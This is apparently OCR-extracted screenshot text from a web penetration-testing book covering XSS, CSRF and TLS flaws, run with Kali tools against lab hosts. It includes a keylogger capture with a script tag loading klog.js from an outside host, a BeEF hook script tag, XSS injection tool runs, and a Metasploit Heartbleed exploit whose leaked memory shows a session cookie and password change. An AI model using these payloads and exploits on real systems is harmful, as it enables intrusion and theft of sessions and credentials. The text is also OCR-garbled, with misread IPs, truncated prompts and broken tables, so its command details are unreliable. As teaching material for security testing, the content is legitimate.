



root@kali:~# cat /var/www/html/keys.txt
th,is is a, t,est, of, jBackspacekeyloggi,ngv<,><>ArrowLeft,ArrowLeftArrowLef
tscriptArrowRightArrowRight,ArrowRightArrowLeft/scrip,tkeyl,lBackspaceo ,src=
","ArrowLefthtt,p:/,/1.7.7.7Backspace4/klog.j,sHomeEndccvKeys presse,d adBack
spacefter keylogge,r

```
root@kali:~# beef-xss
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
```











```
oot@kali:~# xsser -u http://10.7.7.5/bodgeit/search.jsp -g ?q=
socket busy, retry opening
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
Testing [XSS from URL]...
-----
[Info] HEAD alive check for the target: (http://lo.7.7.5/bodgeit/search.isp) is OK(200) [AIMED]
Target: http://10.7.7.5/bodgeit/search.jsp --> 2017-11-17 01:03:51.178002
-----
[-] Hashing: 54268d18747e4f841c28066b151e96d3
[+] Trying: http://l0.7.7.5/bodgeit/search.jsp?q=">54268d18747e4f841c28066b151e96d3
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [09.02]
[+] Checking: url attack with ">PAYLOAD... ok
socket busy, retry opening
Mosquito(es) landed!
[*] Final Results:
______
 Injections: 1
 Failed: 0
 Sucessfull: 1
 Accur: 100 %
```



```
root@kali:~/xsssniper# python xsssniper.py -u http://l0.7.7.5/bodgeit/search.jsp?q=test
                            .d8888. d8b db d888888b d8888b. d88888b d8888b.
     db .d8888. .d8888.
8b d8'88' YP 88' YP
                            88' YP 8880 88 `88' 88 `8D 88' 88 `8D
                                               88
 `8bd8' `8bo. `8bo.
                            `8bo. 88V8o 88
                                                     88oodD' 88ooooo 88oobY'
.dPYb.
                `Y8b.
                            `Y8b. 88 V8o88
                                               88
                                                     88~~~
                                                            88~~~~ 88`8b
         `Y8b.
                                                            88. 88 `88.
.8P Y8. db 8D db 8D
                          db 8D 88 V888 .88. 88
   YP `8888Y' `8888Y'
                           `8888Y' VP V8P Y888888P 88
                                                            Y88888P 88
                                                                        YD
----[ version 0.9
                                       Gianluca Brindisi <g@brindi.si> ]----
                                                   http://brindi.si/g/ ]----
| Scanning targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws.
Authors assume no liability and are not responsible for any misuse or
| damage caused by this program.
[+] TARGET: http://10.7.7.5/bodgeit/search.jsp?q=test
|- METHOD: GET
[+] Start scanning (1 threads)
|- Remaining urls: 1 |- Scan completed in 0.023491859436 seconds.
[+] Processing results...
|- Done.
[+] RESULT: Found XSS Injection points in 1 targets
|--[!] Target: http://10.7.7.5/bodgeit/search.jsp
    |- Method: GET
    |- Query String:
                     q=%5B%27test%27%5D
    |--[!] Param: q
        |- # Injections: 1
        |--#0 Payload found free in html
```

## Chapter 7: Cross-Site Request Forgery, Identification, and Exploitation

























## Chapter 8: Attacking Flaws in Cryptographic Implementations



```
root@kali-1:~# openssl s client -connect www.ebay.in:443
 CONNECTED ( 00000003)
 depth=2 C = IE, 0 = Baltimore, OU = CyberTrust, CN = Baltimore CyberTrust Root
 verify error:num=20:unable to get local issuer certificate
 verify return:0
 Certificate chain
 0 s:/C=US/ST=MA/L=Cambridge/0=Akamai Technologies, Inc./CN=a248.e.akamai.net
    i:/O=Cybertrust Inc/CN=Cybertrust Public SureServer SV CA
  1 s:/0=Cybertrust Inc/CN=Cybertrust Public SureServer SV CA
    i:/C=IE/O=Baltimore/OU=CyberTrust/CN=Baltimore CyberTrust Root
  2 s:/C=IE/0=Baltimore/OU=CyberTrust/CN=Baltimore CyberTrust Root
    i:/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTru
 Root
 SSL handshake has read 3915 bytes and written 424 bytes
New, TLSv1/SSLv3, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
 Secure Renegotiation IS NOT supported
 Compression: NONE
 Expansion: NONE
 SSL-Session:
     Protocol
                : TLSv1.2
                : ECDHE-RSA-AES256-GCM-SHA384
     Cipher
     Session-ID: 8559FC8EE231B29EA673BFE6BE7C43A2AC285E26B0FBD6E54E60E0B742360E
     Session-ID-ctx:
     Master-Key: 4B2E4F4B9A0D47BBCE6E06A9DD98F0DC4F79FC16FECAF88AC66B1FBAF5862F
 05CAF28C73D0C2DC95569991B
 ot@kali-1:~# openssl s_client -tls1_2 -cipher 'ECDH-RSA-RC4-SHA' -connect www.google.com:443
CONNECTED (00000003)
139660176557736:error:14094410:SSL routines:SSL3 READ BYTES:sslv3 alert handshake failure:s3 p
139660176557736:error:1409E0E5:SSL routines:SSL3 WRITE BYTES:ssl handshake failure:s3 pkt.c:59
no peer certificate available
No client certificate CA names sent
SSL handshake has read 7 bytes and written 0 bytes
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
SSL-Session:
   Protocol
           : TLSv1.2
            : 0000
   Cipher
   Session-ID:
   Session-ID-ctx:
   Master-Key:
   Key-Arg : None
   PSK identity: None
   PSK identity hint: None
   SRP username: None
   Start Time: 1432929418
   Timeout : 7200 (sec)
   Verify return code: 0 (ok)
```

```
oot@kali:~# openssl s_client -tls1_2 -cipher "NULL,EXPORT,LOW,DES" -connect www.google.com:443
CONNECTED (00000003)
139783222056192:error:141640B5:SSL routines:tls_construct_client_hello:no ciphers available:../ssl
m/statem clnt.c:800:
no peer certificate available
No client certificate CA names sent
SSL handshake has read 0 bytes and written 0 bytes
Verification: OK
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
              : TLSv1.2
: 0000
    Cipher
    Session-ID:
    Session-ID-ctx:
   PSK identity hint: None
SRP username: None
    Start Time: 1517833355
    Timeout : 7200 (sec)
    Extended master secret: no
```

| <pre>root@kali:~# openssl ciphers -v "NULL,EXPORT,LOW,DES"</pre> |       |             |         |            |            |
|------------------------------------------------------------------|-------|-------------|---------|------------|------------|
| ECDHE-ECDSA-NULL-SHA                                             | TLSv1 | Kx=ECDH     | Au=ECDS | A Enc=None | Mac=SHA1   |
| ECDHE-RSA-NULL-SHA                                               | TLSv1 | Kx=ECDH     | Au=RSA  | Enc=None   | Mac=SHA1   |
| AECDH-NULL-SHA                                                   | TLSv1 | Kx=ECDH     | Au=None | Enc=None   | Mac=SHA1   |
| NULL-SHA256                                                      | TLSv1 | .2 Kx=RSA   | Au=RS   | A Enc=None | Mac=SHA256 |
| ECDHE-PSK-NULL-SHA384                                            | TLSv1 | Kx=ECDHEPSK | Au=PSK  | Enc=None   | Mac=SHA384 |
| ECDHE-PSK-NULL-SHA256                                            | TLSv1 | Kx=ECDHEPSK | Au=PSK  | Enc=None   | Mac=SHA256 |
| ECDHE-PSK-NULL-SHA                                               | TLSv1 | Kx=ECDHEPSK | Au=PSK  | Enc=None   | Mac=SHA1   |
| RSA-PSK-NULL-SHA384                                              | TLSv1 | Kx=RSAPSK   | Au=RSA  | Enc=None   | Mac=SHA384 |
| RSA-PSK-NULL-SHA256                                              | TLSv1 | Kx=RSAPSK   | Au=RSA  | Enc=None   | Mac=SHA256 |
| DHE-PSK-NULL-SHA384                                              | TLSv1 | Kx=DHEPSK   | Au=PSK  | Enc=None   | Mac=SHA384 |
| DHE-PSK-NULL-SHA256                                              | TLSv1 | Kx=DHEPSK   | Au=PSK  | Enc=None   | Mac=SHA256 |
| RSA-PSK-NULL-SHA                                                 | SSLv3 | Kx=RSAPSK   | Au=RSA  | Enc=None   | Mac=SHA1   |
| DHE-PSK-NULL-SHA                                                 | SSLv3 | Kx=DHEPSK   | Au=PSK  | Enc=None   | Mac=SHA1   |
| NULL-SHA                                                         | SSLv3 | Kx=RSA      | Au=RSA  | Enc=None   | Mac=SHA1   |
| NULL-MD5                                                         | SSLv3 | Kx=RSA      | Au=RSA  | Enc=None   | Mac=MD5    |
| PSK-NULL-SHA384                                                  | TLSv1 | Kx=PSK      | Au=PSK  | Enc=None   | Mac=SHA384 |
| PSK-NULL-SHA256                                                  | TLSv1 | Kx=PSK      | Au=PSK  | Enc=None   | Mac=SHA256 |
| PSK-NULL-SHA                                                     | SSLv3 | Kx=PSK      | Au=PSK  | Enc=None   | Mac=SHA1   |

```
root@kali:~# sslscan 10.7.7.8:8443
Version: 1.11.10-static
OpenSSL 1.0.2-chacha (1.0.2g-dev)
Testing SSL server 10.7.7.8 on port 8443 using SNI name 10.7.7.8
  TLS Fallback SCSV:
Server d
               support TLS Fallback SCSV
  TLS renegotiation:
Secure session renegotiation supported
 TLS Compression:
Compression disabled
 Heartbleed:
TLS 1.2 not vulnerable to heartbleed
TLS 1.1 not vulnerable to heartbleed
TLS 1.0 not vulnerable to heartbleed
  Supported Server Cipher(s):
Preferred TLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384
                                                         DHE 1024 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256
                                                         DHE 1024 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA
                                                         DHE 1024 bits
Accepted TLSv1.2 256 bits DHE-RSA-CAMELLIA256-SHA
                                                         DHE 1024 bits
Accepted TLSv1.2 256 bits AES256-GCM-SHA384
Accepted TLSv1.2 256 bits AES256-SHA256
Accepted TLSv1.2 256 bits AES256-SHA
Accepted TLSv1.2 256 bits CAMELLIA256-SHA
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA256
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256
                                                         DHE 1024 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA256
                                                         DHE 1024 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA
                                                         DHE 1024 bits
Accepted TLSv1.2 128 bits DHE-RSA-CAMELLIA128-SHA
                                                         DHE 1024 bits
Accepted TLSv1.2 128 bits AES128-GCM-SHA256
Accepted TLSv1.2 128 bits AES128-SHA256
Accepted TLSv1.2 128 bits AES128-SHA
Accepted TLSv1.2 128 bits CAMELLIA128-SHA
Accepted TLSv1.2 112 bits ECDHE-RSA-DES-CBC3-SHA
                                                         Curve P-256 DHE 256
Accepted TLSv1.2 112 bits EDH-RSA-DES-CBC3-SHA
                                                         DHE 1024 bits
```

```
SCAN RESULTS FOR 10.7.7.8:8443 - 10.7.7.8:8443
 * Session Renegotiation:
     Client-initiated Renegotiations: OK - Rejected
     Secure Renegotiation:
                                         OK - Supported
 * Deflate Compression:
     OK - Compression disabled
 * Session Resumption:
     With Session IDs:
                                         NOT SUPPORTED (0 successful, 5 failed, 0 errors
     With TLS Session Tickets:
                                         OK - Supported
 * OpenSSL Heartbleed:
     VULNERABLE - Server is vulnerable to Heartbleed
 * TLSV1 2 Cipher Suites:
     Preferred:
                ECDHE-RSA-AES256-GCM-SHA384
                                               ECDH-256 bits 256 bits
                                                                             HTTP 200 OK
     Accepted:
                ECDHE-RSA-AES256-SHA384
                                               ECDH-256 bits 256 bits
                                                                             HTTP 200 OK
                ECDHE-RSA-AES256-SHA
                                               ECDH-256 bits 256 bits
                                                                             HTTP 200 OK
                ECDHE-RSA-AES256-GCM-SHA384
                                               ECDH-256 bits 256 bits
                                                                             HTTP 200 OK
                DHE-RSA-CAMELLIA256-SHA
                                               DH-1024 bits
                                                               256 bits
                                                                             HTTP 200 OK
                DHE-RSA-AES256-SHA256
                                               DH-1024 bits
                                                               256 bits
                                                                             HTTP 200 OK
                DHE-RSA-AES256-SHA
                                               DH-1024 bits
                                                               256 bits
                                                                             HTTP 200 OK
                DHE-RSA-AES256-GCM-SHA384
                                               DH-1024 bits
                                                               256 bits
                                                                             HTTP 200 0K
                CAMELLIA256-SHA
                                                               256 bits
                                                                             HTTP 200 0K
                AES256-SHA256
                                                               256 bits
                                                                             HTTP 200 0K
                                                                             HTTP 200 0K
                AES256-SHA
                                                               256 bits
                                                                             HTTP 200 0K
                AES256-GCM-SHA384
                                                               256 bits
                                                                             HTTP 200 0K
HTTP 200 0K
HTTP 200 0K
HTTP 200 0K
                ECDHE-RSA-AES128-SHA256
                                               ECDH-256 bits
                                                              128 bits
                ECDHE-RSA-AES128-SHA
                                               ECDH-256 bits
                                                              128 bits
                                               ECDH-256 bits 128 bits
                ECDHE-RSA-AES128-GCM-SHA256
                DHE-RSA-CAMELLIA128-SHA
                                               DH-1024 bits
                                                               128 bits
                                                                             HTTP 200 OK
                DHE-RSA-AES128-SHA256
                                               DH-1024 bits
                                                               128 bits
                                                                             HTTP 200 OK
```

```
root@kali:~# nmap -p 8443 -sV --script ssl-poodle,ssl-heartbleed,ssl-enum-ciphers 10.7.7.8
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-20 11:40 AEDT
Nmap scan report for 10.7.7.8
Host is up (0.00026s latency).
        STATE SERVICE VERSION
PORT
8443/tcp open ssl/http nginx 1.4.0
http-server-header: nginx/1.4.0
 ssl-enum-ciphers:
   SSLv3:
      ciphers:
        TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA (dh 1024) - D
        TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 1024) - A
        TLS_DHE_RSA_WITH_AES_128_CBC_SHA256 (dh 1024) - A
        TLS_DHE_RSA_WITH_AES_256_CBC_SHA (dh 1024) - A
        TLS_DHE_RSA_WITH_AES_256_CBC_SHA256 (dh 1024) - A
        TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 1024) - A
        TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 1024) - A
        TLS ECDHE RSA WITH 3DES EDE CBC SHA (secp256rl) - D
       TLS ECDHE RSA WITH AES 128 CBC SHA (secp256r1) - A
       TLS ECDHE RSA WITH AES 256 CBC SHA (secp256r1) - A
        TLS RSA WITH 3DES EDE CBC SHA (rsa 1024) - D
       TLS RSA WITH AES 128 CBC SHA (rsa 1024) - A
       TLS RSA WITH AES 128 CBC SHA256 (rsa 1024) - A
       TLS RSA WITH AES 256 CBC SHA (rsa 1024) - A
        TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 1024) - A
        TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 1024) - A
        TLS RSA WITH CAMELLIA 256 CBC SHA (rsa 1024) - A
      compressors:
      cipher preference: client
     warnings:
        64-bit block cipher 3DES vulnerable to SWEET32 attack
        CBC-mode cipher in SSLv3 (CVE-2014-3566)
       Weak certificate signature: SHA1
    TLSv1.0:
      ciphers:
        TLS DHE RSA WITH 3DES EDE CBC SHA (dh 1024) - D
```

```
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE | Risk factor: High | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselv es.
| References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 | http://cvedetails.com/cve/2014-0160/
```

```
ssl-poodle:
   VULNERABLE:
   SSL POODLE information leak
      State: VULNERABLE
      IDs: CVE:CVE-2014-3566 OSVDB:113251
           The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
            products, uses nondeterministic CBC padding, which makes it easier
            for man-in-the-middle attackers to obtain cleartext data via a
            padding-oracle attack, aka the "POODLE" issue.
      Disclosure date: 2014-10-14
      Check results:
       TLS RSA WITH AES 128 CBC SHA
     References:
       https://www.openssl.org/~bodo/ssl-poodle.pdf
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
       https://www.imperialviolet.org/2014/10/14/poodle.html
       http://osvdb.org/113251
MAC Address: 08:00:27:06:68:C5 (Oracle VirtualBox virtual NIC)
```

```
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl heartbleed):
   Name
                      Current Setting Required Description
   DUMPFILTER
                                                  Pattern to filter leaked memory before storing
                                       no
   MAX KEYTRIES
                      50
                                       yes
                                                  Max tries to dump key
   RESPONSE_TIMEOUT 10
                                       ves
                                                  Number of seconds to wait for a server response
                      10.7.7.8
                                                  The target address range or CIDR identifier
                                       yes
   RPORT
                      8443
                                                  The target port (TCP)
                                        yes
   STATUS EVERY
                                       yes
                                                  How many retries until status
   THREADS
                                        yes
                                                  The number of concurrent threads
                                                  Protocol to use, "None" to use raw TLS sockets (Accepted
   TLS_CALLBACK
                      None
                                        yes
  None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
   TLS_VERSION
                     1.0
                                                  TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
                                       yes
Auxiliary action:
   Name Description
   SCAN Check hosts for vulnerability
msf auxiliary(openssl heartbleed) > set RHOSTS 10.7.7.8
RH0STS => 10.7.7.8
msf auxiliary(openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf auxiliary(openssl heartbleed) > run
[+] 10.7.7.8:8443
                           - Heartbeat response with leak
 [*] Scanned 1 of 1 hosts (100% complete)
 *] Auxiliary module execution completed
```

```
*] 10.7.7.8:8443
                   - Sending Heartbeat...
[*] 10.7.7.8:8443
                   - Heartbeat response, 18819 bytes
[+] 10.7.7.8:8443
                   - Heartbeat response with leak
                   - Printable info leaked:
[*] 10.7.7.8:8443
.....Za..Oe....(Dg.B..+...*k5..6..qD..f....".!.9.8.......5...
2....E.D..../...A........on/x-www-form-urlencoded..User-Agent
: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/605.1 (KHTML, like Gecko) Version/11.0 Safari/60
5.1 Debian/buildd-unstable (3.26.4-1) Epiphany/3.26.4..Origin: https://10.7.7.8:8443..DNT: 1..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8..Accept-Encoding: gzip
, deflate..Accept-Language: en-us, en;q=0.90..Connection: Keep-Alive..Cookie: PHPSESSID=87ee61
c6d5ae416d06bc793cf2e19519; security level=0..Content-Length: 74.....p. ..r.1..04l....b.....
...password curr=newpassword&password new=bug&password conf=bug&action=change....ym...kY.<^3.
..\z.....?.X....W.[.9.3.$.".!....]....L.J.....
ated 15319 times ......
[*] Scanned 1 of 1 hosts (100% complete)
Auxiliary module execution completed
```

```
oot@kali:~# hash-identifier
  v1.1 #
                                                   By Zion3R #
                                            www.Blackploit.com #
                                           Root@Blackploit.com #
